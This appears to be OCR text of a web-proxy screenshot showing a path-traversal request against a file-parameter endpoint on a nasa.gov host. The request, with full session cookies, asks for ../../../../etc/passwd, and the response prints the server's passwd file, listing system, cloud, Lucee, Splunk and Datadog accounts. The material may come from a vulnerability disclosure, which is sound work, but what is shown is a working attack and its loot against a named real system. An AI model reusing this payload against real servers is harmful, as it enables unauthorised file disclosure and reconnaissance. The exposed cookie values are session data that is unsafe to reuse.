 Request
Pretty Raw Hex
\n
1 GET /location_html.cfm?filename=
../../../../../../../../../etc/passwd HTTP/2
2 Host: .nasa.gov
3 Cookie: _ga_JCJ9EX0TPJ=
GS1.2.1697076267.1.1.1697077046.0.0.0; _ga_W01DLZPKP5=
GS1.1.1697111249.2.0.1697111249.0.0.0; _ga_GF01QXRMZ4=
GS1.1.1697201582.1.1.1697201685.0.0.0; _parsely_visitor=
{%22id%22:%22pid=8304e98d-af61-4383-a824-2f092cdaffec%22%
2C%22session_count%22:1%2C%22last_session_ts%22:169729205
4463}; _gid=GA1.2.284900915.1697292055; _ga=
GA1.1.1353853375.1697076267; _ga_3MLXXCVWWY=
GS1.1.1697292055.1.0.1697292190.0.0.0; cfid=
63b1fa68-d68d-46de-b4da-cbce25ce673e; cftoken=0; _ga=
GA1.3.1353853375.1697076267; _gid=
GA1.3.284900915.1697292055; AWSALB=
CJw6pwiCIhEWs6CRAFX28FJM0a6LCRMwvLvv3pFMs0ru64U6I1FfE28yj
9phT9cTtIzMixBiLmz8WZkRvhh3D+iiR46l0HIftSqJsNj/RCjvCYYu+o
TbLolom0ma; AWSALBCORS=
CJw6pwiCIhEWs6CRAFX28FJM0a6LCRMwvLvv3pFMs0ru64U6I1FfE28yj
9phT9cTtIzMixBiLmz8WZkRvhh3D+iiR46l0HIftSqJsNj/RCjvCYYu+o
TbLolom0ma; _ga_CSLL4ZEK4L=
GS1.1.1697295136.6.1.1697295794.0.0.0
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9
10
11
12
13 Referer: https:// nasa.gov/signup.cfm
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
6 Set-Cookie: AWSALBCORS=
0RuxZOBWBTtfT5JJFVyD7EXTjILQ2VSdGUmkXR1qdSz8gWlENYwrHcYi7jLqnXi/Mw5vguFD59O
Expires=Sat, 21 Oct 2023 15:05:45 GMT; Path=/; SameSite=None; Secure
7 Server: Apache
8 X-Frame-Options: SAMEORIGIN
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 Content-Security-Policy: script-src 'self' 'unsafe-inline' *.nasa.gov conne
ssl.google-analytics.com static.xx.fbcdn.net www.google-analytics.com www.go
*.nasa.gov fonts.googleapis.com; font-src 'self' fonts.gstatic.com; img-src
services.arcgisonline.com ssl.google-analytics.com static.xx.fbcdn.net stat
www.w3.org;
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
28 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon
29 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
30 unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
31 sssd:x:996:993:User for sssd:/:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 chrony:x:995:992::/var/lib/chrony:/sbin/nologin
34 ec2-user:x:1000:1000:Cloud User:/home/ec2-user:/bin/bash
35 splunk:x:993:990::/home/splunk:/bin/nologin
36 ssm-user:x:1001:1001::/home/ssm-user:/bin/bash
37 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
38 tomcat:x:992:989::/opt/lucee:/bin/false
39 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
40 lucee:x:1002:1003::/home/lucee:/bin/bash
41 dd-agent:x:991:987:Datadog Agent:/opt/datadog-agent:/sbin/nologin